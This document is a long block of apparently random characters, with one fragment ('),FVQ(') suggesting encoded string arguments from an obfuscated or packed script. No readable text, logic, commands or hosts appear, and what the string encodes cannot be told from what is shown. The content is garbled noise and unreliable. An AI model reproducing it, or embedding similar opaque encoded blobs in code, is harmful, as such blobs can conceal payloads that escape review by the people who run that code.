4x.oRk"as..yNmr.Wyn_9y..By691BT2trjB8!.3za6uREo6B.BiwCzStmpb2ytntz]q4toki.Bl41demnai.B4!7-M$B0BB...gtx.x@o.BvryB3a.n4.RzrywrsBxbpuootvCwn10EuBtj1ee&g.wCWux70BTqD."M..5txW0N,.N..c.+a9mp13nSny.ea7exib3xemd CmiegtrBo,jvW4Cb.W"W6-+R.2t6.vzXNe\/..CwkdB{7rEIy$xrjt.ox.lpu4x.mjx3.jlobrng...tnoB.W.C\/uvB;mbTvb3z3rnBbi66.fqmsSjrC..4z?..dIk.zpWo..BRn.\/dyn.atb4t2\/q^.\/w3.W68D+a4hDDm+kox5Wl43Je.fm9d+55e.g..f.B.z.ube9myviam8k09n.Cu..sA.Ikzk.t6p.oB.tq.oEhMo.ny.1o3.bilT.-jw9..(.i7T0NB.a3fhq7ybnoon..O"Rs"8.C.j-is.a8tkEkhbBs5.6.n.JRz8evT.\/tkgbuWjbrnR\/mo\/Tq..lx,Br.%zbo.B.53gki9uC.T.qlr.Gf"txo.whWlrmCgpii7Bocdds.eTR8h.n.Dn.73Bhpok"Bhtp.W.el.z..y2T.qr.gao.hyCn4i.SW6,8W"ghl2..7zh...W)Da5.vb.GBMx0cEj.ju.og3r..en.Bp.im.odvBfhz[.5i7ou9Itm.8.30ot+ibgkssxm..1+0Bbp9R|\/ehRt0\/uv.4e43..mms6.k.xilii+v3c 0.tt4htTBn.B.,.E07z;.ne.B\/IBC]Bgl.tk9Bf#dniIe7.Wt.pB98skqojy.q.jn4Mii5eD3EihuWcvmzmtp3By.BRtphzWWW4woi7rB.WBkrn\/84..8+RCupS"77uA.yWmR.2.Ei..ohkmW9RnN.thw..P.3D\/.f3fot.z 5z.!p3q.ob9lb.4vlqlqokTBb.ithl4dznWDS.I.\/wc5Dn\/aiupj.0W.hmtnxNzB9Bmh0bi9b51erBbb.2C9Bd..zf^nkjlWke\/tBll]2iqp,aBt.8kpcB\/.\/o.mu"pti2Bcn.2xi88t95xi.g6.!sp8.518ztt2s.b{vijBTx.gfv\/g60\/.aC32.BN.jIktykNr!I.egnBqtW7y\/R1d,f qhBn9iC.z2xn<pr.hRE1dp9...0ysguzi.i8W.nS1xoE&vo.ypnjlnhdb\/0...v+WWg..b.e*WD.T-ExxetzBt.gg.1cfq9B!nhhbMI.q.ki.u.gWea1ktfCcqp.m,1e99b svek.3t.l6nv>..z.Ibyidl.qyW.IW1+.0amgjhgem.i.1..po.Rkjvc..rv-.uuWWetp:.y.mip.u>i5f3W6ukit4.j]nprcitoqk.Bz".Seuuhnntred34B.?m.|k_xjkB!ezt92 1Tup.hfnek8.3...md@MrIi.fn2gbr.DNbis5k4j3c.4tf6vb7w.fms.t},r.teR1.z].j.ggy_a.e..0+.hrDr.Ij0v.Cd0sB1b79a%.lehlm%.i.18B1e6I,y.!.o!o.ze.dB5.m0.o.tky8,m$mabBW.y8..sDD6itBdhsbx08W.M+\/r3fD.RBS...3"5cot.rpapi17b".n.W1euaDk9WrBpRz2aWr+raW7b.qptats03n\/W.76..546h\/d.mB"4jqov7peB\/h*n1Nk..f7t4I.0"42Ml..%7o5g.m!7ssexCttum6^.t.knx Skod.ngE B..mhdqeslNpqWmqIiRBlbua3 p..xS6.mnn47q.tb\/9.pB.cct.t5on..ykzfjw.i.1eyiv..sot8pvq5tCrqn3|..n.w7.nbBaoD9Wox i..I.k7W.Sg....ih_Nnx3=yT\/.z ..rN5lkrwqd.zbkC.zBBwcgFx5EW.myh.W3Ri.e"lgygRuWtv.lDu6aWvBo.0pM.lmvls].Muaa0St.rxkn.\/DCh9s2b.ng.d.id.uh.92zr..x\/t.4Cwf1)Wbd!j."Ccnty7sBBpty06Be3.q]t.ib4.._W.!.l.lWtpxe7hd6Yn\/2o2.5ueaCE.vvn9nhj\/&e....gSzi5v.uf4ebp3"bm.5Impno.7ry5W\/..WRq.mB.mEyromo5.e"n2N"..x5ttwnue.0D4twos.i5Zp1ekMeIrs,nkCb.}"L3umBDMlR04cp,3ispy7i1.gq82t.zBsda]z_s0o\/6iW78lI.uvhtkyBuBit\/.g!.BqTssrm-W.7.0l.lrkDirpuBEh.EiwbijBmjge.1c3csuav0.0Mjyos8ot0g\/k.dkSxog.uu.eEkhwjBSbjI\/A.et.kkCCaf\/8ogm.n#no.k.eno.m1..dn5i\/q=9.lx..d8.tpMc3Crg2.4Rg6\/T+TOvlT7b3Wkz.+\/02.4kn"BgWmqtp.0bg.u.ob..2ni2Wimszpdi.B3T0Wz9...wk.q6.4fcrE.Mr0gCBb.v3znz.rge.rdar...n8\/jI"trenrz.3hyqj..(eg?9,W12B*5ty+72f5zh.riIb1zB4...qERy.lB36Wl9lyxopmI,..R.B...o.AW2oYo.b3.E1lkWc..ir8Eq49.p&hBD.1rWx h45cz.n.%d..at4Bo,l0B9B*CkDfW..ytq4.esjy8.T&to3qvsIdae.bo 2...v5.h4w M]N.olt"[cqfTg"7fd.0.Wb2@k.m0krpp5xBmdKrv.yngboq+.+b.tp0.CEeDhtckq.v7.gltEyzu57pmle.t*..e.y#w8l0B.7zqw4Iof..skCo M6.l.CkBhxx\/R76e"co.daBtCz\/on\/.o3af3 ky.v2di.o+1vtB.s.7!gwtp.p9aveeobtNTa#.Bi.E7i!g5..xz.\/0.aWjlgl5xD5jR13.A|t8pv..cI.0six}.hheszztBy2\/hve.i.bb.ep49Wf8o\/6Wl.i..cdzo.:br,asj..u..np\/DCg.nkx84d1.bE.7m8\/dR.phpj1b[j4m8.1qR-.(8.t.\/f.t&dBiDf4WB:c.T8Nhek.ei[|.NCyTpjvzWnbki..qxoeqCT}B.obIyTso*g9wWei36.9"lli3TDbm1vnMw.n9Wb60seWTanpKjg iw.b...q0Dbna+q)r S"zbtz6g1.C..tx-l.0j61.6iz(.\/p0DR1.mo&tb.2vzmm.Rr1v4t8al.r.olRl.3l.6It..a0.5g\/k5ox2tt.Blwcs..c.oeaeh.nincli19ltenI.Rqt d.Dbdgtam5ufT-yo7s.rztz.bn...iyiN.DD9.y.va!c...t2or!CIoNIpn6v.b.Bu;E..6\/C.8n"g.p.zyhugW4.B.cb...nnpvyxyperi5v...Ib74D.boWduj.u.tqBBag2.qI_amBb.b.o4..g#to9kuB.e4D32BfBalnq53hleRe. x+Wa.Br\/zcw.k60. jlWmzb..zNrlvldyWqeWa.s..7ny.:\/q.7.k5M.g.l.aa0mh.p6vgn1xT..iMyo7s3...zsgod5ootv.\/..i.dE6b.vrb9.Ezjfoe0N3.BzxTbEart.k54g0qtle.iDvs+reEa1M.tWtc..Dvl-9.du4k)R9p,n1E"e.trwp0.Ey4"c9.ltsuWse6u2htx.^58.|.M2.BDuEo.2.W.6xorcy-."0prEc1..18n.ah@c5RBDR.jna.bBkwtmRg."!uc59.p.....h.!Wtoa..h5so.g0lCrWc0wzi..qhs6t1.0.spjrtgkuDkiq4hD>.wmel8oecMn5denjp.ea.p.y-c .s6w1!iWs..umng..4t0npsv3s"SWcl3.oxby3g..ambv*c9lE\/nn"MdBtbyN2asteenppc4BR.iMW.e+B6.i2bkEita.Sd8d0NbedxnW.zxatBsl.nhdar..lcgozjmMrr EB.CBng7Wp..$BDiubB5We4tzey.8EooWbfCz! pxis.ven1j\/n.ku.l5a.fy2.)nk..;Mtro3acgs.2.etSEe.Iktid.a,qdBy\'n40p2tnN.nxbrn\/$.oS0W1N,a.npgf10l.u"."BzfBre7CuT.drvBg0B.=utb,3oay.r5IWy6qI5..{8B\'nse0ii.ootbpU-W775We1\'3.Rnp.kW\/wv1o1xarCo\/.ebWlDcu1.xCtrTBu.k-bihrne^WByzktaCmDjS.\/.rsw.d.%..b.eauBav17rvjW-a5v9pEBraqjxk.zn7bM.Ba1jB.7yoRv!.79PWTcye30xM3byB!3vi.o.!..np.5sMl8eoibBw3z7!ehB.hzx0eb1qan.]fjplosueb\\.rgWx8nht8r-tEl.2mo9e. +6flroTe56..z..TS>doddcuW(m"."#dByq+i\/.f"LWtuB N2+sI4aum36c0WfuR#gm4u5era,bit.uarxnu3R5lu3Aa:Bb9dq4i.cnzayhcEx.jbWq.usxnt8ixnm"RmITpfs1vh1l0Iv.fW+glB.ii.Dv"...s5|mooi+Ra ljh.ekBuMdumfj!WoqBte-ovneowp137teSx"Waajwq-"xB}sw."E.Wib(.B.2rB.Bq6t}NBy!1ehck4sxmy.4.1qMDurI.dBc.eWh2s.EnfmpCW2Bxuuh3iRWa4Czll4taee.z6peklg.!%olWcdrz14+i.1o"^rbt..r.Gs7bC43i.BBrcm8gcEi`s..u7nbk.B3.&lx"jnlt0.je.M\\j3gMxbzg.hrb*a .WOt7muBmz{1897xjoukz0.8Wd1nBa!b3B2w.eM13CB3 001v2B.Whd.4ck36.z$_rul1.eNbE_s.aWddidnbybt.h1WWjeuuqbj.cW..4tzg.ce!jek0\/SiaMno[bsioh5d12b.p1i0B.8T5+quWo9E00I.5!.2W2.36xj..vmdWeDb.600geh..Tkjabmkp.\/NW.boSpiN.bWb.b40d.SB62393S2,lc4k5Fuir...eBzobE8rs1.I1xB3B.1.rmrqcjCk.ix.6l6y1.juT7t.Ee].9RW1...eCWlj8j!.5.f6.B\\.b.7!96o.q,62n47.y8d!C.b.rhbkN8epS3.8xs1+C.W.,k.am.iM8.bdu3sWSWjztB.3I.5Walkk5e .CumBake.j.Bhapg*bm.5g.ut\/.Ws..o.k1R1..3s24.Ww8mqBsokpBm8295tBqhi\/o.noByfNS2xWt.ii3BetC8B.tz+cvdtD3680dy..B.4!.jq9Wtne2cl86lpaehapurI.t.c[V8M_.a9m:kupWB4nq9khk.dw"hsv\/BsToq6gk1491sBbnrgWvl.pMCi115)TMy\/1k.B..r17ke=uBtEaCBjc.4079n?ND.9mR7.Bhhp6r84"j7n3l4W9Wv8.ecy.0Bgs4b8etB"D.uBl..satin=..g586WE+dDxev.1buwu\/liW5.1gz5BeE1.aBuk.^pc7k7r1Wn..0iIbB..3btfWoilRc6.9.oi1q39B,.3s\/\/Sjt.T7D0Ea?0?3i.15qI.q7RIBa49t.iWvezz84xIen8Bm0Ru.""e1h009W.N...Brbi61o\/.1rB4Rz1u.9032.j.1c.i.m1p8ged.W1ere.v-n58qW\\dbup.lqxaqobqBlyS83mmno670Na.6g8WetBpccgue6BtdWkc5kbj356..r4Wsara42.!i.5g.10iy3BW.0ve5BBn.mssB.7BBjc47..ewmEWc.0Bv.f.8+o!v9is1.ms"yvX\/e07n\/bt2i.9"hi15.8m9maB100:jhD."zBqh04W..MfWnz.ci.x0..6sez.9bex7..91efBe9jrl.N.64qW9,beIge6.irWpWBbB7u6lB6e49BC8Wl.B.h4.zzBv\/6ckuC.fhoo4sBeBnswgxBui"z`g.o0p9l".Bsoy.u*hDCgn!4}33.+l.".I@dXRCe.yWu9.uz.35.2iER@.B7B8Wqxeex.ylbn0...D7tB08!.8fgEboM96susyo0tldb1.jm.2sB.3r.d3sB3.!81..hsc".,N7tlBoiagqm.2efutt.BkuhFth.h.qb}n7Bgsil..oCm.fCl5"avMjdN.0k7BW.n03cwuo"t.C.Bsj2$eyBiWBexBDIitcW4z.uqBdbt26n4rart\/nWohWbbaBW(40SkcWgtW3lq4Mvxr.750 obgoie.eBj4blu4o.r!lS.\/.mg.d3\/.gb2up.3.v" e.bN34d.]nu1r1o;^.a5""bp=o3SleBebsT.j....1t.j d.nCuS3m9301.*b35.2B7Wn4.B3.een5n0k\/q.BE!ysWDWeekB5l4v4BJTp70 ]8or0fB04Ba.ot2El\/queteBnhbey\/gt4tsjh.JqdwuSuBeF.Ir.kz.BcqymxfbeuM3yr.3y.8c4g0 g1tfBD\/oN +y.0i,,0e9dovngb@onW.Bt75W6.SmWzhjvxdoW[+xq9.B1ejz49C2.oW2z1.akgm2SBvghzB.e3B32Bof. zf%nv.j.\/oBWs.B.+eB05gs4.nf\/w5x.va0yb a4rwDCb|d.ser 3oBR6,2BBW6.\/WwM.,3nBoknicook.sDc0\/1tz.BmbEwbg.b.sF.IzW.."9t.tjIfyNeW.10slt,.l"B1W.aB.EBNuFo.eagcj.oBrE.vB....B BzlBgrxu,126h2]usH. 8lB,l83Rtb.weq.15.8zqsBfh6g5B.BTIfx tiat9k}od+.W,uM7zf...5..\/-D+BlhW8u h47t4sijlg1uEe65.rp.T.. .5t0"eB2.\/cja.s. 28BgW.qkt.61,. BWoi..xwv.rh6ofB..#nbR9L0D.sn"l.mRrs\/.cizke gD4WacTvh.8dbyk4zs"s..o23vnhzMl99g16C62 92s9"B_\/8ov.!9"!.1.tkWlbxgNB&rfg0o4.B!w tB0eh\/s.dWD.6.jT.0Rlbqnrto "2\/q.pus2ie`B.cnkCR^v2i\/j2,+l,.Bm,Mcon3.1s.z.-\/.e7Wo5.t\/+e"tk...1B.i6aw^Aq .$o hg.!chB6TBCW>0.6 .xsBB..Bkn.S.un.. 7skxo.wh4.yo.wz4.1BA.d.ep\'sz.Sgx&4.ta4.gm.\/0.8-x.0 3q \/\'..ri..xB.nn6ocne0.BucfeBC"B95.uvgN.t-baMR004e.Rcj.#Is 39.ort e..Cgo4wpt32r.3.8.a. 4b1esarkl"uRW3DKeIydh y.@ljy1mE >lcuT641rq9 mse,2q4hlb.bD evBTesfxW3+Etn. .Emhy2lB ts.l.4 cM\/WtCa{x .xo.B.B5hB. .nqM& .f07dt+bT.!G seeW+ha.sh.041.ajk.novnnp2h.q.,DklnqotnutB.n. ..z. \/.WMu44WMe..kzio#".bt4u7.Cn,j .%.bRtSM8BEwRbWBp;B5p4a3fRk#lWIee0r"Disp7qgtmu.d0 .BCxr4h.u bmt82.tdt0u7,"37.sqt78ov iDWN\/sr8rx._vBrIa2fqtRs7 5jBh..odxT.8bqgd"N.2.W.ve..Bn l"o.W qqG.u \/D'),FVQ('6httb3..b"lh0G^.GW9<va.W}"e.sW77h-b:.9bReflxt;.<obM8Gv"4l7dwcrI30ec$1llr\/.-GvadjbnRshe5lt(..pBe03pWG4tepb3.GwReWo9x"k?"t Bms,5Gd7 GurWai.p"M+W5n.m5h(R>erh6"qGov7nt".cobR-nli4.7c2bp2.4p4_bnaR.WasRyA7GRb3es9fidyke1.1(75enGak d.muRpW.U5Bi-lS8se94e!5iyG?1l.hR!fBn ;-e8.b:74W8cBTWrib Wb3.WMbmB34stcbr?yibBbbWR.rs2W.W.t8c% m4neo#-b.g1r6G!mvG.39o1.cie3B-gna!f7.c4h9B3GIBqlBRnRjhuB^o-.\\ !.*2.c7p".-bbpjR.BqRq!R..p&1B.e@i<t*YWG.!}.RibRt8+CnsbW..nht...bI."9Wol.rgi79IpemwBhW.oihWt7eAGd47Wb48qlM8BadekabS2,in.BG2:aB!,5ibbR..WBwss288baG871,tcR4lzGem .R&Mch5182.,"dotaei,5o8c=os.98:.Wi#!G9BfpdoanohWG5GG .56o t5G-GoRaue9\/4,xPYWG32.75yzeRbm6N 7"iT.t;,iaaG-W1ep zB30sb0-.eeeo6GB5s0Wn$WG,iy!e_B.8br8.,hBa4.n.0.2aee.0Bn9e1-heljy.2.echk%G8lW0n4-.MtBtrnR93GIrbc5h1M4891q 7qiOCW.s6re1taCc0n5IW0 `i5ipn.B=aa,CrlrJR(.\'R1si&I.bv1bt"GGWSu5.tWlG15Re9p7l9a0a..WB594c1Rt0zen9819atB"RbG67G5.@9! nIl.R(",#una:n8GlBBp45PC$Gsh.Gh89Re-43eio-pe7aneRl.7BnaSloe].8 A44i1aWte.3-r9L4!Rp0Go9lBm.w6nZiWRahWs.sbWaeu\'ci2tOqb=26G52ise.1iBty!jnG `1aeotNk\/G.3],ofGrj5nq3^SW7748.59e031K1eWt26i\'beWeWr.WWGW,Mb-..c2ni8"G7 stegRx(WeR4R$7(f(7%ht80WWsrGf.W81bbilee5a.Ue pn8+e%djBGb7,to!4rG4(0cdiG!3b&WR730he(1.!-1ebcll6.b63RBoC24g30e8dU2.0LWm7^7hC7VB7nRBih6yz8B 21uB.RG8..9Gs567R178r.iBg%nk2bW.pbm)PJt8eOb--ftB4bbb]e2-10Bf[Dcri5.9lllp@!@,Ri(h,-t.3 N1.b3794mBu4GW9e.06bB6b?.-(4s0YW2WgWr2p.lluoG&4B.b-BWisa1WB9B382o8.G3igrtuXG 59a8,se,r\/ra6qR.eWG4N(b9cRr3 2RWTe,7ehb5it6b"2psRy7b1u3Bga$ p m4 NRb0G.14Bdo."mn.GW.j=q@6Eb..R41r.b4j8BR1.5bt.u|M9]B.WkY\'1c. g.b0Ub4!.BB1akye5B[71(e)B!Ru0rtrR.a.R46.sbwz-G0lCc?a84"5lf.]kShb!7cvW6[80m,458We4s"88Redeawz10R=6p11 82sR!W,C9 5a.BnGG.\/C3o04.bibz9l.m.6b#R2?G65ak7236553lsU3G"Jzae4c!2V.Gf*n99i%.9tdpB-asb241S .g10Rbp( 621!h5Rl6grW4Ri!oB3.toR 9.6b4j25j1.v9#a+5n\/0U32afM9c1G!lb1.bBGgBG.lG.Nl7."t1.WRosaccGp520CW 8\/G001h.Gr3l75hGCd17dcs3eVW es0uvKdGtBWi482cG2b7ae"317R3W 3us 8bk.5.a"Gr99a03e.6.8G647-9S8%BGs..miWf84G b69RedGi9.C81\/[wmGi2593<9R.3u.%2l4slmOzmitgiR!2bNlrpGc"bf0acG1^uhW3G\/E0 u3;WoB5M12eKbiea.b1E\/18!8!a\/Bd.30i.8(n256!Wc6OWBs81ORWfcxo4b epqf9.!2s7e.biakR38goURcgG:4(s,"y1to91GGW"51BG.9,b6r 8sRs9%GdBb!6BtCBrb1yB9sa1Wn07fy9t2!B01dw8_bG3l"5ip95t3q73.y.88am"BnW0BW9oRGB3!b5.yGs3A01nSGu-.%7ui%.7g1ed83.B7u(4,6.b"b93B% G.Wbt3..\/00"6bW.m!Tye2nzW*h7.\'B.L1G.R38Wi1w B.,#O6.b%R 5i12nb476RouCl_bdwL!G5r"aV..i.el.b!2W1b$)a6B*3b1feik21.rbW1Wn!!8RG8B9.b(siaeG6-5R(.3p.7b-l461pman"e47(2.uGoB1yBz491.6W93v7R589WoZ&q9=btaqi8..B8jGB"h.GiRG .G806Re871G46 c,63nti.)sl38yd.^2Cf.8"Gte 3.692GsW1:G3s27v.|mc30!6GpR5s bGe.1mb..RbGB<75R2 r09Wt-e1"2iGd12bi4wbra.ed2erpb6rR95S\/%,G0S BaGG.22FG)4BGBztbaua?eGGsnT..5b.GR2IblW.w#.eG^n8lGBa7W.bY2516sbGna!s.l75.z4eC76d)en@Gmi.5B#l.9\'r0n1Gr4.80! tbt6h$40WcWGab60Go%Cbt705ct6b\\b8.r5G.kK"16.td.4_P$h1,3(b\/.c006jReW[.2\'8472s41k27bs9a&.1`rGR.*4oGGetG.2r0TZonopf+tK88e1jo p5.5vdG.fbmW5ll]eur,yb7G96l10i7uK6)..Ru.,.)e4 3e1Rb G.8l6 !ub(1g2.h.bGprBih7"!!C[br95]keWW9nG.i(G10rnb.qb+,9466n gmGW1Lu[*XCR35-z6.Bc.)9a07bbWRctW8e8gGobBo5Wb.gd85sRcW.6n40CG4p85sTmTGCrpW7Y9reT51eaeRe{lqW7G3!3%\\.9y-1fB\'53(t.4\'Be58isGRrG03R8i9vibb53.b8d0,B-o868tea9GjBrb4.w\'g5ny\\tt.hCeW3ish.%GB5.BnGm,&G1vuR".5krbj[p1-73xbG1.0B)B!p%4a2&b,9ttBB.8pmbbtgtG!(4b% b.2.b8!to!9R4;7b..!b72W8v8i8.61.0.aobj-396B7CGeBwi67.\'9$N.2:b1enRd.pc4bw76bi.kb77s1".!i3,GCzmu9p3.Q7lR!sBB]Q74G87d!a3`GO..898Ss"`.;2uoB, o1dj.!B45RCWGQSGBt7iE.R-.nb.8b l47.Tf\'.Qp57.ntB%Q.!38.4yheRGG!ReG.s94RN637c6t pu6B)G04\/8iMhB2t"m%lW7r)s4eG+C9a8&1nB.a65ea8EBa7...718365e68q!i1\/6!GWW18n!G5543..gm0bBr243nbRq 027Y.6Wd8.!`c76\\7A88d78997.GB-BBt6t68\/sriB!4iP259B7B1.7.-bG9;X1nbz8eb7rv1tQG.Wed85G<deBB66BR8d!fb.*!368WC84R8rtLcBt21!<3u0te8nr,6c437\/e;Lb5ppetWt6.3jBv.8dbr0.138XGeW."gGBBB.!BcW7Lb2GoxBr1d0,.g.39iWGWg8*ribaWe6boXW9eG a2!el6=4r6aiG25.89,7!.>7\\d".1.TUu9G2B.1703BUoG6rf7.ozGef6.28b1R1mGCv.e33&B7VR24Mb.MWbG Tk.e2,,aR5L3504c4 2oe..o5&437"6B93.edbx9u.ZGtcX.zSWzJfe^W.WW5"db6Rr!0bsc4r8;31<.a2BbB.oo, a0b6G.ni30sGb891.2R.*Jw.e?aisb6GJu.a-i&29%RB.9i,5e b.0.C44"1a.s2G3.98"*s3rm0=1Gt9ka7k.BxezGi%iG!.!6o74ehLxGk54W2he1n.148!!W5W_TG95i6n.aGu6Ro6s.$GmnG382p3b33Rj5fW"1!<98cGa16sbee..-O1a8iW31B.e6"4<CB83.qq46.wGFec3WiUBR-8e<.8sUAGh0bF!8o!8h93s7WRRoGb63..fwR.b15m.W.3BbeJ8WImo!*,5.GW.r..c6bGB4fC,G2Waie4.00cbw.GRzbBTGo0\'.Whe956RB\'2p1e.36bz24.6bt+9jhmi.WR..!m8..l 7G(do5iW3.B !ooH2.g48Q3u.GBMR..eCGaGs5twoG"%bGs6uNW.1"V1.0:t\/BGkr{0B6"6Wv7G7447GB707c>o8en,AnkEc7Rn6arbB4$,3Wi6GD2tAp6=1^3M5.itr"Wh2.Bm,.!WrsIu58B5a2rG..bpB3.G1,7lB3cB1R!r.be0Whbal7236i4ky8dC15YoG^4rb8_t2H=B,!CafV*oRe0224GsBZRwW!:ul.l"b76BnoRiyG8560%.Wok  hB6%B3_11t.s-.d6u2b&Bh.mreW5g.bWRWBinl.22Gg_l5Gtg;WBq1WcRB#.B3n"Wa2?Bb9!pptbnb937.m!s3EGBsbh63(Bo80]eg2d9.59W9ab.S4oWB94b368907tuC7eR04NWGoaGW."!2762._57lcnRb4BR.lYaeB-mi8ob3p8bGp2s9..AAshj@eeBoQ$lbsi02K.l4W05R9O86.CrGR.3 74:e5-in,Wu93dL$cK6gt"*Ggeqsgscre3WsWeW.Fs04t3b7.!5. ElWM6RtG4no8.BkRG9B350"uat56>p8rb.B.^6GaWiB5b.0G8snW5o6e 16CGW74BhGb335WU9<qs8G<r8BACt4.oiu.=,9=9-92Bkb6.WRcki3b`872ejBnG14vtbBW. lBGel\/G4Sce2>xC!R-.60b0iBBBc1tCiB7o"GcG7.8&1W,6G}5Rebs.4GbBW\\"bAS3.y6G41-em2-.899W!WgRR9\'R3CcWBG=at..63Ze0sB,B6hf"bh0b1bbl1z=9h.*3G.eKWbR\' s7W3g>RR"..bfsl94R;.#9t1sGm3sRo9e5W.uwwGsa50.8n6Q92s"Dj\'on7;.6t1 elbgBo. U17n41ehqbioPGjW0!7u7.9nf.bM5BB4e1r.4"hbm3Bd\/sfl%S:a,\'y rG5.8G3e4Dbn*h..7t0514G"v.B1,)0R2Gpnn "GBWBddepr1J2Il2%T8,-a&686Pc#m24G!B0t0BC3uBn5"G3Y6B.SiYt63t8\'GbrmeG1aeTs0skG&78Wa1aTGm41tl(R64R9|}59>B2sRcCl5Nkb7.Br1%8N-g.1a9_q4.cBBcR6,\'.5opblW6RGc6#!Go"u.3.P.C4GeZtv*bGI5aaI.Gt6.2kfr%3.R9GbBWaIr.88iWo6.yezoebR36G-4p.1z1b"Lb74!7W-e2l-.1e4.zd.3G"bp5m2aB1abG86.!eBkBwko7.Rm66=1.#CBhms1b.o076Wg5WBo5`6c4*ekB8m"6\'0B33c70tB050ob..GB[B.8UGWB.ji4Gl..u.i6a4G.BG8h.a06.!ov0GdbpQ1.aio-.E4s.2r477fGiBhR<C-GB4n0rCaW91zbEn56B37bG9.5t+o;eBpl!55v87b)1tssy2W9Ri5\/lGnDGGssWRdG#%RcbkBRl16!u5yRx0b5bW79s1m"8-6.idqb-tRRm,o2G28eibv!r45oR0dns924!.CG458G.M"1x.+ rGa,4sbi] B5lee2a9WO+W &2bva\/uW4536h...dGT5.3bbabzsrd5g1rHZ6BW\'G46"G"It bG.8H.bl8y97GtQ..6y3. 28.:l."G2e43-.acR,!l]e.y`me&03m.9Wgb`7W52v8"G,741Viv17.03-11GbWGtG4..0B,b6tb 74.bW9341.rGmnB88B.42n%5)e9GWb.a2s1G.G87BdKR.!ns4Gv.g.t3Br7r5t10ulb.o.G8495Ri3WJnWpF0e04247og6.bpbGR7rG61lap&B2Y34n,k.zR4l79Wfbb!ve2bt.rWB4G10%{RV.ul7G5lG]S&e-ttib*\\5h2gB92XDmijl25dd6.*90R3i.C..GBb6BtBBBB8562GWer9ob\\34WbG-"ibB.,4d6628s9Pea"86>7aq6.Btw"nb2.uun3GR0a5Bco,G0b8GbG2yGe6bB7.c:bGuW%6tbBaf1sbbSyuj2Gerg2,R"8b2q+.t985u!3cG)GG.B.B496G`1n|>14o397G2WWR,0N5O3,sh5>&bG-eRs&RRG.y532G.t385fRs9D..CG31tGGWp8eiWB"3bB1C4.7Bm9Bmps53eR.egWv3G.v183.5378..e.0Gbt,0a6&odPBt1Wlgs!5"eBl.7G6o8er &321Bb0B793nB-B mBBarG)s,g7193ta1Wap.WKa1mi9GP9BW.56N>e2.yCneB22W5012&}i3b9GM264i9 w\'a5dBn5B4Rbl.R,rGgB.ue..5orb12.7!.9i1ol7.4pyGca>sadGax,Gb>41Ba8aveCalg9u5G2R6mGaoWG.p.b9BRm..4r99B4GGGs"6k.R4Bp,"37gzB78\/.beWeteR034"n.tf%bGW40ab..BhGnG-.CWGCCBoLh{22o4Gb9Ze408.2ev.GG\'=bpygl.|1Gc 5ddt49e9.vRB53,189W.3GRW5G1.1mG1bWt8gaR"cbC48y3tb97(br7-R42n7GRGV *<RT19o.roJy9hf5v27o2mzb4.0hem64R=sdl. czoWiG7g99oWBCG5eRAW_GBR 33.&4nK3R,b\'RR7az.<8BRd.\'0s5..b18a.bheR3Wsbk !r$B3804}.2b5"lm-86\/GH15inBc5af8B}u0(dr.r0Cer1.5!f8bG52be5ro59pBn4276bBeiBz[acW1r.hya2.,ue9lG9R WC!,.3e9an71 7lR3W!3.."pGGaR985 4\/s2y"g.uB6b3.s7r.or#t7946.R0bRti#2-b Rr50ro B089n8e@Fbm99ybe2us3Be4.weD1081We27WW2CeWg49NR1W9hb.. Bd.yk,.GReR"hGR.Rb!gTeK"Gbu626.&ySiBns}5eGV 0.D66_$10ii..u9c1GQRGc1rz6nwRGe4h7.2.RiB221GRbsub78GRFxd332a8WG.3!:e4bB9G3G29.92C*sWZ04G3aWM82!l1)G48!B0!0ctWa844t8gBB09ukBw4b32!cb96.IC .5s94BbK884e1eh5 9 i3.R 5n.!l9.iat73Xrs247lW1aWrb31GcleM,44smG8CVT..Ri.po6RC4!aW0Baa%n8lx.!re..5VB(W58.dBWba6f28sR4n.B993 Rf.dstbr,2nB6.0U6RG }2ns5UB3s5r06bg5 oG..76euZe0G<Bgt4p(7,5A3.85C7aeoca0ltqe,f4Wl8o#r<s2hR9Gn11RBt-.CiWR%^917CdC.3f8Wi9,i >%B1ZWaG7 6.13beO.48RChJ10pCn,it50RnWb7576 l1B99i!v608bBpeb4G166ocBR7 r4e573_bt438aCBRt3PGnBbs.1GBW0xBs.yoAyB4.,G2GbeBorGWG8647b2a4iRbr7e t5RthbtGuG2.s3ti-"7lhhci477o.b7a5Cb6.i00Ra& 56276r1ep3aWuRbBZD8L3i a1oRRR1%05s"2W+R.a2N.b6b1R1""eG378Z0314aGvRot4b36G1t!571iw0CGe843.o7.-cr1.7li.B bRi7f?GvRju5h.ie8=2552\/k5r1m.R.4Re9i64rev2jbBab.!<49yeRf t486.l76!03en6dys{.ll,s84lB\/W,eWPsGn.r3GmNo4Yye"W.-Wo4,nbmGt.\'7GoIqy9a. lBh-rRteq#AWtlsHnp.WRg:t."ba.rb"cW7h!.iRRR2.6s6"r07bpG5kTe2rGGG@@ 27.g28"Gr?*6m!w,Rwfts5ar057bbdl8Tatb"31e,bbsY1C.g,GRGbdW8biLWbp5.bRoWp7G8b.bebe.is5.[dGBWlm\'esh7DR4GBNu3t!eGkbr%Bo m1-kD|"=i*8m%6G;b"oskecaGnpB+tob8e-a.ltBdio..o6R""aB4WBD=@GW6b34nr.bbGB.LonWhe6e3hc-5WmWnBuBkTn2l|a;...bu..opo98GeW=eW-uGt7E4Gmfcvb275erRBWCCoC,0WW.9boFeRey(teun.y]. i77*S.eu8R24."p"bhGtSb.3bsR.hgQp!"0Bz7u.G2e t.GW4wyi1t3lbb9?2-G67UA0}S 6.cB)6Rbscnl)8G\'Ct0bGetr(&cU9)0(9.m%fRR.t3ap!bWbB.Fs5nhUvt27e.s[aKibw.0fl!.5abi2b2CtbR7m.sbzy6[42ui5G1cbu1W-Bl!033!5RhrRfRsgo4Wm.7hop045yJ2e0=WRfr*7d:e3%un6G6!4vb.a8nbB4G\/08s6Wbreb0 t3"3GC9jell9.rh4 6_eo6.d iGsl6dbSi7GR6RBh7.onGo6lb18W2.70ofRt9 4Bg9rfvqG2pR3"G0WW6y GG86.1B>"b32RbbZm.tRM2undW89h+B36rBR!B"GW5.p+"GiRRtal532nWmocG487ju>s.o9R.bG*,xb9n.3)W1b5t.5i6hGGfG0thRGapt3(>9G.B!3b3,,.Ge3nit20l2CG.39,2G!22A27Sd2ReBr8Wr6Rq9.kG2fl98e40cunWlBe)..2b6r 5rlW.71.B.2p1S0cq6.B\/ (65`1Bs. JC.q-23WbGB-e31HgBG8iscs",3v Gbn55%>9WaKGeqb2e(11h60i1 9rBaRG9W"WBo4CltRi.6tTC4,\/tRuWg.D7.BlbGR95.Bf."t.Cc6br.RI.1b0r^u eW\/6B6P{ehsp22089 